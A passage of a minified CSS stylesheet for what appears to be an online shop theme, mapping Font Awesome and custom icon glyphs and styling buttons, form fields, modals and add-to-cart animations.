tent:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}@font-face{font-family:Construction Regular;src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot);src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot#iefix) format("embedded-opentype"),url(../css/c67d7f32a6beed7bacfc2cfb4881378e.woff) format("woff"),url(../css/2f4c045b43385cedecfc5e535c3e73d1.ttf) format("truetype"),url(../css/0cbee93eeb73ee2bdab282203fcc42b9.svg#construction) format("svg");font-weight:400;font-style:normal}.construction-ico,[class*=" construction-icon-"]:before,[class^=construction-icon-]:before{font-family:Construction Regular;font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-01:before{content:"\E800"}.construction-icon-02:before{content:"\E801"}.construction-icon-03:before{content:"\E802"}.construction-icon-04:before{content:"\E803"}.construction-icon-05:before{content:"\E804"}.construction-icon-06:before{content:"\E805"}.construction-icon-07:before{content:"\E806"}.construction-icon-08:before{content:"\E807"}.construction-icon-09:before{content:"\E808"}.construction-icon-10:before{content:"\E809"}.construction-icon-11:before{content:"\E80A"}.construction-icon-12:before{content:"\E80B"}.construction-icon-13:before{content:"\E80C"}.construction-icon-14:before{content:"\E80D"}.construction-icon-15:before{content:"\E80E"}.construction-icon-16:before{content:"\E80F"}.construction-icon-17:before{content:"\E810"}.construction-icon-18:before{content:"\E811"}.construction-icon-19:before{content:"\E812"}.construction-icon-20:before{content:"\E813"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;width:1em;height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}.bigmug-icons,.construction-icons,.material-icons{display:inline-block;vertical-align:middle;line-height:1}.bigmug-icons,.construction-icons{font-weight:400;-webkit-transform:none;transform:none;font-style:normal}.bigmug-icons{font-family:fl-bigmug-line}.construction-icons{font-family:Construction Regular}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body,html{height:100%}body{font:normal 16px/1.3em Ubuntu,Arial,sans-serif;-webkit-font-smoothing:antialiased;color:#7587a1}ul{list-style:none;padding-left:0}a:not(.btn):hover{color:#fe9f38}a:not(.btn):active,a:not(.btn):focus,a:not(.btn):hover{text-decoration:none;outline:none}p{font:normal 16px/1.3em Ubuntu,Arial,sans-serif}.products-section-title{font:700 1.3025rem Ubuntu,Arial,sans-serif;text-align:center}.products-section-title,.section-title{letter-spacing:2px;text-transform:uppercase}.section-title{font:700 20px/1.2 Ubuntu,Arial,sans-serif}@media (min-width:1200px){.section-title{font:600 26px/1.2 Ubuntu,Arial,sans-serif}}.color,.custom-checkbox input[type=checkbox]+span.color{width:20px;height:20px;display:inline-block;margin:3px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.h1,.h2,.h3{text-transform:uppercase;color:#333}.h4{font-weight:700;color:#333}.product-name{font-weight:600;font-family:Ubuntu,Arial,sans-serif;font-size:16px}.price{color:#fe9f38;font:700 16px/1.2 Ubuntu,Arial,sans-serif}.form-control-label{padding-top:15px}.close>span{font-size:0;text-indent:-1000px}.close:before{font-size:12px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}.modal-content button.close{outline:none;display:inline-block;text-align:center;-ms-flex-item-align:end;align-self:flex-end;max-width:30px}.modal-content button.close:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.modal-header{border-bottom:none}.modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}.modal-header .close>span{font-size:0}.modal-header .close:before{font-size:18px}.modal-header .close:hover,.modal-header .close:hover:before{color:#fe9f38}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#bdbdbd;box-shadow:10px 10px 10px 0 rgba(0,0,0,.1);padding:6px;margin:6px 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:10px 10px 10px 0 rgba(0,0,0,.2);border:.065rem solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#fe9f38}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#333;text-align:right;font-size:16px}small.label,small.value{font-size:12px}.form-control-label{padding-top:20px}.form-control{background:#fff;color:#333;border:.065rem solid rgba(0,0,0,.25);padding:10px 25px;outline:none;height:55px}.form-control::-webkit-input-placeholder{color:#333}.form-control::-moz-placeholder{color:#333}.form-control:-ms-input-placeholder{color:#333}.form-control:-moz-placeholder{color:#333}.form-control:focus{background-color:#fff;outline:1px solid #fe9f38;color:#333}.form-control:focus::-webkit-input-placeholder{color:#d2dae3}.form-control:focus::-moz-placeholder{color:#d2dae3}.form-control:focus:-ms-input-placeholder{color:#d2dae3}.form-control:focus:-moz-placeholder{color:#d2dae3}.input-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group.focus{outline:1px solid #fe9f38}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{background:rgba(0,0,0,.25)}.input-group .input-group-btn>.btn{border:none;outline:none;box-shadow:none;color:#f6f6f6;font-size:14px;font-weight:400;margin-left:0;text-transform:uppercase;height:100%;white-space:nowrap}.input-group .input-group-btn>.btn[data-action=show-password]{background:rgba(0,0,0,.25);min-width:80px}.input-group .input-group-btn>.btn[data-action=show-password]:hover{background:#d2dae3}.input-group .input-group-btn>.btn>span.buttonText{line-height:35px}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#bdbdbd}input::-moz-placeholder,textarea::-moz-placeholder{color:#bdbdbd}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bdbdbd}input:-moz-placeholder,textarea:-moz-placeholder{color:#bdbdbd}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:55px;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) no-repeat scroll right 10px center/26px 26px;padding:0 10px}.form-control-valign{padding-top:10px}.form-control-comment{font-size:16px;padding-top:10px;color:#bdbdbd;text-align:right}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-control:disabled,.form-control[readonly]{background:#fff}.form-group.has-error input,.form-group.has-error select{outline:2px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default{background:#fe9f38;color:#fff;text-transform:uppercase;border-radius:0;font-size:16px;padding:10px 25px}.modal-content{border-radius:0}@media (max-width:991px){.modal-backdrop{visibility:hidden;z-index:998}}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.25rem;padding:3px 10px;border:.065rem solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:.065rem solid rgba(0,0,0,.25);height:1.19rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#edeeee}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:10px;left:2px;font-size:20px}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #bdbdbd;background:#fff;margin-right:10px}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#fe9f38;width:12px;height:12px;border-radius:50%;position:absolute;left:2px;top:2px}.custom-radio input[type=radio]:focus+span{border-color:#bdbdbd}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:5px;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:20px;height:20px;vertical-align:middle;cursor:pointer;border:2px solid #333}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-3px -2px;font-size:20px;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.text-muted{font-size:16px}.done{color:#4cbb6c;display:inline-block;padding:0 12px;margin-right:25px}.thumb-mask>.mask{position:relative;width:70px;height:70px;overflow:hidden;border:1px solid #edeeee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#edeeee;padding:20px;margin:2px}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#bdbdbd}.alert-warning .material-icons{color:#ff9a52;font-size:40px;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:20px;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:12px;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline,.btn-warning{transition:all .4s ease-in-out}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:2px solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:12px}.nav-item .nav-link,.nav-item .nav-separtor{color:#bdbdbd;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.btn{display:inline-block;text-align:center;line-height:1.15;white-space:normal;max-width:100%;border-style:solid;text-overflow:ellipsis;text-transform:uppercase;border-radius:0;cursor:pointer;vertical-align:middle;position:relative;z-index:1;letter-spacing:.06em;transition:all .2s ease;will-change:transform}.btn,.btn:active,.btn:focus,.btn:hover{text-decoration:none;outline:none;box-shadow:none}.btn:active,.btn:focus,.btn:hover{color:inherit}.btn:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-xs{border-width:2px;padding:5px;font-size:11px}.btn-group-sm>.btn,.btn-sm{border-width:2px;padding:7px;font-size:13px}.btn-md{border-width:2px;padding:10px 15px;font-size:14px}.btn-group-lg>.btn,.btn-lg{border-width:2px;padding:15px 28px;font-size:16px;font-weight:500}@media (max-width:1500px){.btn-group-lg>.btn,.btn-lg{font-size:14px;padding:11px 18px}}@media (max-width:1199px){.btn-group-lg>.btn,.btn-lg{padding:15px 13px}}.btn-xl{border-width:2px;padding:22px 25px;font-size:20px;font-weight:500;line-height:1.2}@media (max-width:1500px){.btn-xl{font-size:16px;padding:17px 20px}}@media (max-width:1199px){.btn-xl{padding:13px 15px}}.content_only .btn-xl{font-weight:400;line-height:1.15;border-width:2px;padding:10px 15px;font-size:14px}.btn-default{color:#333;background:none;border-color:#fe9f38;min-width:103px;border-width:2px}.btn-default:active,.btn-default:active:focus,.btn-default:focus,.btn-default:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-default:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-primary{color:#fff;background:#fe9f38;border-color:#fe9f38;border-width:2px}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-primary:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-secondary-light{border:none;color:#333;background:none}.btn-secondary-light:after,.btn-secondary-light:before{content:"";width:25%;height:100%;border:2px solid #fff;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary-light:before{border-right:none}.btn-secondary-light:after{left:auto;right:0;border-left:none}.btn-secondary-light:active,.btn-secondary-light:focus,.btn-secondary-light:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary-light:active:after,.btn-secondary-light:active:before,.btn-secondary-light:focus:after,.btn-secondary-light:focus:before,.btn-secondary-light:hover:after,.btn-secondary-light:hover:before{width:50%}.btn-secondary,.btn-tertiary{border:none;color:#333;background:none}.btn-secondary:after,.btn-secondary:before,.btn-tertiary:after,.btn-tertiary:before{content:"";width:25%;height:100%;border:2px solid #fe9f38;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary:before,.btn-tertiary:before{border-right:none}.btn-secondary:after,.btn-tertiary:after{left:auto;right:0;border-left:none}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:active,.btn-tertiary:focus,.btn-tertiary:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary:active:after,.btn-secondary:active:before,.btn-secondary:focus:after,.btn-secondary:focus:before,.btn-secondary:hover:after,.btn-secondary:hover:before,.btn-tertiary:active:after,.btn-tertiary:active:before,.btn-tertiary:focus:after,.btn-tertiary:focus:before,.btn-tertiary:hover:after,.btn-tertiary:hover:before{width:50%}.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){background:none;border:none}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-family:fl-bigmug-line;content:"\E0A1";display:inline-block;font-weight:400;font-style:normal;font-size:28px;line-height:1;transition:all .3s cubic-bezier(.75,0,.125,1) 0s;color:#0f2847;background:#fe9f38;padding:15px}@media (max-width:991px){.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-size:22px}}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{display:none}.btn.ajax_add_to_cart_button:not(.cart-button).customized:before,.btn.ajax_add_to_cart_product_button.customized:before,.btn.customized:not(.cart-button).customized:before{font-family:fl-bigmug-line;content:"\E03E";display:inline-block;font-weight:400;font-style:normal}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{box-shadow:none;outline:none;background:none}@media (max-width:767px){.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{color:#102747}}@media (min-width:992px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){position:relative;overflow:hidden;background:#fe9f38;color:#fff;border:none;transition:none;font-family:Ubuntu,Arial,sans-serif;padding:8px 15px;font-size:16px;font-weight:500}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{left:0;position:absolute;top:50%;width:100%;-webkit-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0);opacity:0;color:#fff}.btn.ajax_add_to_cart_button:not(.cart-button):after,.btn.ajax_add_to_cart_product_button:after,.btn.customized:not(.cart-button):after{content:"";left:-50%;position:absolute;top:-50%;height:200%;-webkit-transform:translate3d(0,-100%,0) rotate(-10deg);transform:translate3d(0,-100%,0) rotate(-10deg);width:210%;z-index:-1;background:#102747;transition:all .4s cubic-bezier(.75,0,.125,1) 0s}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{transition:-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s,-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;display:block;padding:2px}.btn.ajax_add_to_cart_button:not(.cart-button).customized,.btn.ajax_add_to_cart_product_button.customized,.btn.customized:not(.cart-button).customized{background:#333}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{color:#fff;background:transparent}.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);opacity:1}.btn.ajax_add_to_cart_button:not(.cart-button):active:after,.btn.ajax_add_to_cart_button:not(.cart-button):focus:after,.btn.ajax_add_to_cart_button:not(.cart-button):hover:after,.btn.ajax_add_to_cart_product_button:active:after,.btn.ajax_add_to_cart_product_button:focus:after,.btn.ajax_add_to_cart_product_button:hover:after,.btn.customized:not(.cart-button):active:after,.btn.customized:not(.cart-button):focus:after,.btn.customized:not(.cart-button):hover:after{-webkit-animation:.4s ease-in 0s normal forwards 1 running anim-naira-1;animation:.4s ease-in 0s normal forwards 1 running anim-naira-1}.btn.ajax_add_to_cart_button:not(.cart-button):active span,.btn.ajax_add_to_cart_button:not(.cart-button):focus span,.btn.ajax_add_to_cart_button:not(.cart-button):hover span,.btn.ajax_add_to_cart_product_button:active span,.btn.ajax_add_to_cart_product_button:focus span,.btn.ajax_add_to_cart_product_button:hover span,.btn.customized:not(.cart-button):active span,.btn.customized:not(.cart-button):focus span,.btn.customized:not(.cart-button):hover span{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@media (min-width:1600px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){padding:15px 28px}}.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_product_button:focus,.btn.customized:not(.cart-button):focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.link-button{font-weight:700}.link-button i{margin-right:5px}.link-button 